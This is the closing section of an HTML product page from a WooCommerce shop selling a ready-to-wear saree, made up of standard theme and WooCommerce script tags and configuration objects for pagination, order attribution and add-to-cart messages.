var NewsPandaVars = {"load_post_nonce_wp":"272e6b9bc8","ajaxurl":"https:\/\/weorango.com\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":0,\"product\":\"1-min-ready-to-wear-saree-with-belt-4-color-options\",\"post_type\":\"product\",\"name\":\"1-min-ready-to-wear-saree-with-belt-4-color-options\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://weorango.com/wp-content/themes/newspanda/template-parts/pagination/pagination.js?ver=1.0.0" id="newspanda-load-posts-js"></script>
<script src="https://weorango.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/weorango.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://weorango.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://weorango.com/wp-includes/js/wp-util.min.js?ver=6.8.1" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>

</body>
</html>
